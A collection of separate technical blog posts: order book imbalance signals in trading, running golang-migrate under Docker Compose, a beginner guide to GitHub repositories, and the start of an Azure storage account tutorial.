Understanding the balance of order books is important for investors, traders, and market analysts, because it provides useful information about market liquidity, potential price direction, and market trends.
### Imbalance in Trading Volume
A key idea when analyzing limit order books is to determine whether the overall market tends to buy or sell. This concept is known as imbalance in trading volume.
The imbalance in trading volume at time t is defined as:

Where,
 represents the transaction volume of the best buy order at time t,
 represents the transaction volume of the best sell order at time t. We can interpret ρt close to 1 as strong buying pressure, and ρt close to -1 as strong selling pressure. This only considers the transaction volumes of orders placed at the best buy price and best sell price, that is, L1 order book.

Imbalance in trading volume and price changes. The graph shows the imbalance of tiered trading volumes (x-axis) and the average value of future price movements, standardized by price difference (y-axis). The dataset is a quarter's order flow from a certain market. There seems to be a linear relationship between first-level order imbalance and future price changes. However, on average, future price changes are within the bid-ask spread.
The imbalance in trading volume ρt will be divided into the following three paragraphs:

It was discovered that these segments can predict future price changes:

Regarding the predictive ability of volume imbalance, an analysis was conducted on the tick-by-tick order book of a certain commodity from January 2014 to December 2014. For each arriving market order (MO), the volume imbalance was recorded and segmented according to the number of ticks in which the mid-price changed within the next 10 milliseconds. The chart shows the distribution and mid-price changes for each segment. We can see that positive price changes are more likely to occur before order books with greater buying pressure. Similarly, negative changes are more likely to occur before order books with greater selling pressure.
### Order Flow Imbalance
The imbalance of trading volume focuses on the total trading volume in the limit order book. One drawback is that some of this volume may come from old orders, which contain less relevant information. We can instead focus on the trading volume of recent orders. This concept is known as order flow imbalance. You can achieve this by tracking individual markets and limit orders (requires Level 3 data) or observing changes in the limit order book.
Since Level 3 data is expensive and usually only available to institutional traders, we will focus on changes in the limit order book.
We can calculate the order flow imbalance by looking at how much the trading volumes have moved at best bid price and best ask price. The change in trading volume at best bid price is:


This is a function involving three scenarios. The first scenario is, if the best buying price is higher than the previous best buying price, then all transaction volumes are new transaction volumes.

The second scenario is, if the best buying price is the same as the previous best buying price, then the new transaction volume is the difference between the current total transaction volume and the previous total transaction volume.

The third scenario is, if the best buying price is lower than the previous best buying price, then all previous orders have been traded and are no longer in the order book.
The calculation method for the change in transaction volume at the best selling price is similar:

The net order flow imbalance (OFI) at time t is given by the following formula:

This will be a positive value when there are more buy orders, and a negative value when there are more sell orders. It measures both the quantity and direction of the transaction volume. In the previous part, order imbalance only measured direction without measuring the quantity of transactions.
You can add these values to get the net order flow imbalance (OFI) over a period of time:
Use regression models to test whether order flow imbalance contains information about future price changes:

The calculated OFI value above focuses on the best buying price and selling price. In part 4, the values of the top 5 best prices were also calculated, providing 5 inputs instead of just one. They found that a deep study of the order book can provide new information for future price changes.
### Summary
Here, I have summarized some key insights from papers studying the order volume in limit order books. These papers indicate that the order book contains information highly predictive of future price changes. However, these changes cannot overcome the bid-ask spread.
I have added links to the papers in the references section. Please refer to them for more detailed information.
References & Notes
- Álvaro Cartea, Ryan Francis Donnelly, and Sebastian Jaimungal: "Enhancing Trading Strategies with Order Book Signals" Applied Mathematical Finance 25(1) pp. 1–35 (2018)
- Alexander Lipton, Umberto Pesavento, and Michael G Sotiropoulos: "Trade arrival dynamics and quote imbalance in a limit order book" arXiv (2013)
- Álvaro Cartea, Sebastian Jaimungal, and J. Penalva: "Algorithmic and high-frequency trading." Cambridge University Press
- Ke Xu, Martin D. Gould, and Sam D. Howison: "Multi-Level Order-Flow Imbalance in a Limit Order Book" arXiv (2019)
Reprinted from: Author ~ {Leigh Ford, Adrian}.
From: https://blog.mathquant.com/2023/11/13/a-brief-discussion-on-the-balance-of-order-books-in-centralized-exchanges.html | fmzquant |
1,866,324 | TASK_2_JS_College | Check out this Pen I made! | 0 | 2024-05-27T09:02:56 | https://dev.to/__c07737ed6f/task2jscollege-1np6 | codepen | Check out this Pen I made!
{% codepen https://codepen.io/olena-bolshunova/pen/BaeaxGq %} | __c07737ed6f |
1,866,323 | Use Golang Migrate on Docker Compose | Previously I setup docker compose for golang application and PostgreSQL. It can run the application... | 0 | 2024-05-27T09:01:13 | https://ynrfin.com/blogs/docker/add-docker-migrate-to-docker-compose/ | webdev, docker, database, go | Previously I setup docker compose for golang application and PostgreSQL. It can run the application and can connect to PostgreSQL. While doing basic CRUD, I found that I need a tool to migrate my database structure and seed the database for easy onboarding and development. Thus I want to use `golang-migrate` to do that.
## What Is Golang Migrate
Contrary to the name, it is not a migration tool specifically created for golang development, although we can use it as a golang package in your application. This tool is a CLI tool that can be installed on Windows, Mac, and Linux. As a CLI tool, it means that no matter what language you use to code, your migration can be managed using this `golang-migrate`.
[Here](https://github.com/golang-migrate/migrate/blob/master/cmd/migrate/README.md) is the documentation how to install it.
## Golang migrate commands
What I use is this for now.
Create migration script:
```bash
migrate create -ext sql -dir migrations -seq create_users_table
```
- `migrate` golang-migrate command
- `create` create new migration script, both up and down
- `-ext sql` use `sql` extension
- `-dir migrations` the target directory where the migration files is generated
- `-seq` make the file name sequential, increment from 1. if not it would be current datetime
- `create_users_table` migration files name
which will create 2 files in `migrations` dir
```diff
├── Dockerfile
├── Dockerfile.multistage
├── README.md
├── cmd
│ └── main.go
├── controllers
├── docker-compose.yml
├── go-market-warehouse-api
├── go.mod
├── go.sum
├── main
├── middlewares
├── migrations
+++ │ ├── 000001_create_users_table.down.sql <- this
+++ │ └── 000001_create_users_table.up.sql <- and this
├── models
└── repositories
```
`000001_create_users_table.up.sql` contains the DDL for the changes that I want to make, in this case creating `users` table
```sql
CREATE EXTENSION IF NOT EXISTS "uuid-ossp";
CREATE TABLE users (
id UUID PRIMARY KEY DEFAULT uuid_generate_v4(),
name VARCHAR NOT NULL,
email VARCHAR(255) NOT NULL UNIQUE
);
```
and `000001_create_users_table.down.sql` contains the DDL to undo the above code.
```sql
DROP TABLE IF EXISTS "users";
```
And Apply the migration once the DDL is supplied in the files:
```
migrate -path /migrations/ -database "postgres://username:password@host:port/db_name?sslmode=disable" up
```
Here's the database tables before we execute the migration:
And here it is after running migration

- `schema_migrations` is used by golang migrate to track migrations
- `users` table is the table that being generated from my script above
## How To Use Golang Migrate in Docker Compose
Golang migrate has its own image in docker hub. The way to use this, is to create a new service for this golang migrate, then run the migration that targetted to PostgreSQL service. By creating it's own service and execute it, the migration is another service that is not added to the main application service, make the application smaller.
Here's the new `golang-migrate` service:
```yml
service:
# ... go-market-warehouse-api & local-pg-16 services
migrate:
image: migrate/migrate
depends_on:
local-pg-16:
condition: service_healthy
networks:
- my-local-net
volumes:
- ./migrations/:/migrations
command: ["-path", "/migrations/", "-database", "postgres://${PGUSER}:${PGPASSWORD}@local-pg-16:5432/postgres?sslmode=disable", "up"]
```
Full code [in this commit](https://github.com/ynrfin/go-market-warehouse-api/tree/83ed175ea03b75cad75f36f63c7295ef8f33352f)
`image: migrate/migrate` base this service to the image of `golang-migrate`
`depends_on: local-pg-16: condition: service_healthy` I rearrange the application startup order to `PostgreSQL` then `golang-migrate` then `go-market-warehouse-api` because after we startup the database, I want the database to be updated using latest DDL then the application can connect to database.
`networks` use already declared network, which is `my-local-net` to connect to PostgreSQL service
`volumes` here I specify which directory contains the migration scripts, in my case, it is the `migrations` directory, the LEFT one `./migrations/`.
`commands` is the arguments the `migrate` service use to run the migration
The `commands` is the bash command to apply the migration(s) like the one above without using docker.
```bash
migrate -path /migrations/ -database "postgres://${PGUSER}:${PGPASSWORD}@local-pg-16:5432/postgres?sslmode=disable" up
```
This is the docker log with migration executed

`migrate-1` is the service name
`1/u create_users_table` 1 migration upped, with name of create_users_table
If no new migration found, there won't be message on the log.
That is it for this article, hope you enjoy it.
| ynrfin |
1,866,322 | GitHub Basics: Creating Repository and Maintaining It | Table of content: Definition Requirements Creating a new Repository Maintaining a Repository ... | 0 | 2024-05-27T08:59:31 | https://dev.to/swahilipotdevs/github-basics-creating-repository-and-maintaining-it-4i04 |

Table of content:
1. Definition
2. Requirements
3. Creating a new Repository
4. Maintaining a Repository
- Fork the repository
- Clone the repository
- Create a branch
- Initializing a repository
- Adding files to the repository
- Make an Initial Commit
- Push changes to your repository
- Pull requests
- Renaming a repository
- Transferring a repository
- Deleting a repository
- Restoring a deleted repository
5. Conclusion
6. Useful resources
Definition
GitHub is a web-based tool for version control and collaboration. It provides developers with an easy-to-use interface for creating repositories (remote storage sites), tracking code changes over time (version control), and collaborating on projects with others.
Requirements
- GitHub Account
- Git Installed
- Text Editor or IDE
- Basic Command Line Skills
1. Creating a new repository
As a prerequisite you need a GitHub account to be able to create a repository.
Creating a GitHub account
1. Navigate to https://github.com/.
2. Click Sign up.
3. Follow the prompts to create your personal account.
During sign up, you'll be asked to verify your email address. Without a verified email address, you won't be able to complete some basic GitHub tasks, such as creating a repository.
If you're having problems verifying your email address, there are some troubleshooting steps you can take. For more information, see "Verifying your email address."
Creating a new repository from the web UI
step 1-;
Once you have GitHub account, In the upper-right corner of your page, click the + sign .

Step 2-:
On the drop down list, click on the New repository option.

Step 3-;
Use the Owner drop-down menu to choose the account that will own the repository.

step 4-:
In the repository name field, enter a name for your repository and optionally provide a description. Select the desired repository visibility, then click the "Create repository" button at the bottom of the page.
For example-;

Step 5-;
At this point, you have successfully created a new repository using the web UI.

2. Maintaining a Repository
1. Fork the repository
Fork the repository by clicking the fork button on the top of the page. This will create an instance of that entire repository in your account.
2. Clone the repository
To work with the repository locally, clone it to your machine. Click on the "Code" button and copy the provided link.
Open the terminal and run the following command. It will clone the repository locally.
$ git clone [HTTPS ADDRESS]
For example
$ git clone hhtps://github.com/ThanoshanMV/articles-of-the-week.git
Now we have set up a copy of the master branch from the main online project repository.
$ cd [NAME OF REPOSITORY]

3. Create a branch
It’s good practice to create a new branch when working with repositories, whether it’s a small project or contributing to a group's work.
Branch name should be short and it should reflect the work we’re doing.
Now create a branch using the `git checkout` command:
$ git checkout -b [Branch Name]

4. Initializing a repository:
To initialize a new Git repository, open the terminal, navigate to the root directory of your project, and execute git init. This command initializes an empty Git
repository in the specified directory and generates a .git sub-directory that contains versioning information.

5. Adding files to the repository
Make essential changes to the project and save it.
Then execute `git status` , and you’ll see the changes.
Use the `git add` `.` command to add your project files to the repository after it has been initialized. For instance, you may use git add . to add all files in the repository. The files are ready to be included in the subsequent commit at this point.

6. Make an Initial Commit
Use the `git commit -m "Initial commit message"` command to generate an initial commit once you have added the required files. Commits are a snapshot of the project at a particular moment in time and ought to have a detailed message detailing the modifications that were made.
7. Push changes to your repository
In order to push the changes to GitHub, we need to identify the remote’s name.
$ git remote

For this repository the remote’s name is “origin”.
After identifying the remote’s name we can safely push those changes to GitHub.
1. On GitHub.com, navigate to the main page of the repository.
2. Above the list of files, click Code.
3. To clone your repository using the command line using HTTPS, under "Quick setup", copy link . To clone the repository using an SSH key, including a certificate issued by your organization's SSH certificate authority, click SSH, then copy link .
4. Open Terminal .
5. Change the current working directory to the location where you want the cloned directory.

git push origin [Branch Name]
8. Pull requests
To create a pull request that is ready for review, click Create Pull Request. To create a draft pull request, use the drop-down and select Create Draft Pull Request, then click Draft Pull Request.
9. Renaming a repository
- On GitHub.com, navigate to the main page of the repository.
- Under your repository name, click Settings. If you cannot see the "Settings" tab, select the drop-down menu, then click Settings.

- In the Repository Name field, type the new name of your repository.

Click Rename.
- Warning: If you create a new repository under your account in the future, do not reuse the original name of the renamed repository. If you do, redirects to the renamed repository will no longer work.
10. Transferring a repository
- When you transfer a repository that you own to another personal account, the new owner will receive a confirmation email. The confirmation email includes instructions for accepting the transfer. If the new owner doesn't accept the transfer within one day, the invitation will expire.
1. On GitHub.com, navigate to the main page of the repository.
2. Under your repository name, click Settings. If you cannot see the "Settings" tab, select the drop down menu, then click Settings.
3.

1. At the bottom of the page, in the "Danger Zone" section, click Transfer.

1. Read the information about transferring a repository, then under "New owner", choose how to specify the new owner.
- To choose one of your organizations, select “Select one of my organizations.”
- Select the drop-down menu and click an organization.
- Optionally, in the "Repository name" field, type a new name for the repository.
- Note: You must be an owner of the target organization to rename the repository.
- To specify an organization or username, select Specify an organization or username, then type the organization name or the new owner's username.
2. Read the warnings about potential loss of features depending on the new owner's GitHub subscription.
3. Following “Type Repository Name to confirm”, type the name of the repository you'd like to transfer, then click I understand, transfer this repository.
11. Deleting a repository
- On GitHub.com, navigate to the main page of the repository.
- Under your repository name, click Settings. If you cannot see the "Settings" tab, select the drop-down menu, then click Settings.

- On the "General" settings page (which is selected by default), scroll down to the "Danger Zone" section and click Delete this repository.
- Click I want to delete this repository.
- Read the warnings and click I have read and understand these effects.
- To verify that you're deleting the correct repository, in the text box, type the name of the repository you want to delete.
- Click Delete this repository.
12. Restoring a deleted repository
Some deleted repositories can be restored within 90 days of deletion.
1. In the upper-right corner of any page, click your profile photo, then click Settings.

1. In the "Code planning, and automation" section of the sidebar, click Repositories.
2. Under "Repositories", click Deleted repositories.
Next to the repository you want to restore, click Restore.
Read the warning, then click I understand, restore this repository.

13. Conclusion
Repositories on GitHub are an effective tool for organizing and working together on software projects. Developers may assure project transparency and version control, promote teamwork, and expedite workflows by adhering to best practices when creating, organizing, and managing repositories. Leveraging GitHub repository capabilities can greatly improve code quality and efficiency, whether working on a team project or a personal one.
14. Useful Resources
Official GitHub Documentation
- GitHub Docs: https://docs.github.com/en
- Creating a repository: https://docs.github.com/en/repositories/creating-and-managing-repositories/creating-a-new-repository
- Managing repositories: https://docs.github.com/en/repositories
Git and GitHub Learning Resources
- Git Handbook: https://guides.github.com/introduction/git-handbook/
- GitHub Learning Lab: https://lab.github.com/
- Git & GitHub Crash Course for Beginners (Video): https://www.youtube.com/watch?v=RGOj5yH7evk
Tutorials and Guides
- GitHub Guides: https://guides.github.com/
- GitHub Skills: https://skills.github.com/
- FreeCodeCamp GitHub Tutorial: https://www.freecodecamp.org/news/git-and-github-for-beginners/
Books
- "Pro Git" by Scott Chacon and Ben Straub (free online book): https://git-scm.com/book/en/v2
- "GitHub For Dummies" by Sarah Guthals and Phil Haack
Community and Forums
- GitHub Community: https://github.community/
- Stack Overflow (GitHub tag): https://stackoverflow.com/questions/tagged/github | sanaipei | |
1,866,321 | How to Create Storage Account With High Availability On Microsoft Azure. | An example of the need for a high-availability storage account is the storage supporting the company... | 0 | 2024-05-27T08:58:46 | https://dev.to/olaraph/how-to-create-storage-account-with-high-availability-on-microsoft-azure-42a4 | _An example of the need for a high-availability storage account is the storage supporting the company website. This site offers product images, videos, marketing literature, and customer success stories. Given the global customer base and rapidly increasing demand, it's vital to ensure low latency load times for this mission-critical content. Additionally, maintaining version control of documents and enabling quick restoration of deleted files are crucial._
**Our goals are as follows**:
- Create a storage account with high availability.
- Ensure the storage account has anonymous public access.
- Create a blob storage container for the website documents.
- Enable soft delete so files can be easily restored.
- Enable blob versioning.
_Lets start_
Create a storage account with high availability.
In the portal, **search** for and **select** Storage accounts.
**Select + Create**.

For resource group select new. Give your resource group a name and select OK.
